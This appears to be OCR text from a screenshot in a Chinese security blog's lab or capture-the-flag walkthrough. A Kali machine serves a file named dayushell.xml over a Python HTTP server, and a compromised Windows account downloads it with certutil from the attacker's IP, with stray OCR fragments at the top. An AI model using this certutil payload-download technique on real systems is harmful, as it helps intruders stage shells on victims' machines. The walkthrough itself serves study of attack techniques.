 回收
文件
主文
day
irefo
burps
Shell No. 3
Shell No. 1
Shell No. 2
Shell No. 3
root@kali:~/Desktop/dayuFighter# ls
dayu dayuasp.txt dayu.log dayushell.xml directory-list-2.3-medium.txt fighter.txt
root@kali:~/Desktop/dayuFighter# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.72 - - [21/Mar/2020 13:10:38] "GET /dayushell.xml HTTP/1.1" 200 -
10.10.10.72 - - [21/Mar/2020 13:10:39] "GET /dayushell.xml HTTP/1.1" 200 -
Shell No. 1
Shell No. 1
Shell No. 2
PS C:\users\sqlserv> certutil.exe -urlcache -split -f http://10.10.14.11/dayushell.xml dayushell.
xml
**** Online ****
0000 ...
0e45
CertUtil: -URLCache command completed successfully.
PS C:\users\sqlserv> ls
Directory: C:\users\sqlserv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 03/11/2017 14:11 Contacts
d-r-- 03/11/2017 14:11 Desktop
d-r-- 03/11/2017 14:11 Documents
d-r-- 03/11/2017 14:11 Downloads
d-r-- 03/11/2017 14:11 Favorites
d-r-- 03/11/2017 14:11 Links
d-r-- 03/11/2017 14:11 Music
d-r-- 03/11/2017 14:11 Pictures
d-r-- 03/11/2017 14:11 Saved Games
d-r-- 03/11/2017 14:11 Searches
d-r-- 03/11/2017 14:11 Videos
-a--- 21/03/2020 18:11 3653 dayushell.xml
PS C:\users\sqlserv>
大余安全
https://blog.csdn.net/qq_34801745